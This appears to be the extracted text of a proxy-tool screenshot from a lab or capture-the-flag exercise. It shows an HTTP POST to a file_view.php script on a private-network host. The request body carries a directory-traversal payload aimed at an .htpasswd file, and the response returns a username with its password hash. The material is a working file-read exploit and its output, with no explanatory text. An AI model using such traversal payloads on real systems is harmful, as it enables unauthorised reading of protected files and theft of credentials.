 Request
Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.0.223:12322
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: shellInABox=410444233:1110101010
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
file=../../../../../var/www/p4ss/.htpasswd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 20:11:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 46
Tr1n17y:$apr1$7tu4e5pd$hwluCxFYqn/IHVFcQ2wER0